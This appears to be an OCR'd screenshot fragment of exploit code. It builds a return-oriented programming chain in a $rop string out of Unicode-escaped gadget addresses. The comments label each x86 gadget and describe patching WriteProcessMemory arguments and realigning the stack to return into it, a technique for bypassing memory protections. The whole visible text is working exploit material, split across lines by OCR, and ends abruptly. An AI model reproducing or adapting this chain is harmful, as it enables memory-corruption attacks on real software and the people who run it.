
// PATCHING NUM BYTES TO BE COPIED ARG 
FOR WPM
$rop
.
=
"\u0C54\u6EE7"
;
// MOV DWORD 
PTR DS:[EAX+4],ECX/POP EBP/RETN            
6EE70C54
$rop
.
=
"\u4242\u4242"
;
// JUNK 
POPPED IN EBP    
// REALIGNING ESP TO WPM AND RETURNING 
TO IT
$rop
.
=
"\u8640\u6EE6"
;
// ADD 
EAX,-30/POP EBP/RETN                             
6EE68640
$rop
.
=
"\u4242\u4242"
;
// JUNK 
POPPED IN EBP
$rop
.
=
"\u29F1\u6EE6"
;
// ADD 
EAX,0C/POP EBP/RETN                              
6EE629F1
$rop
.
=
"\u4242\u4242"
;
// JUNK 
POPPED IN EBP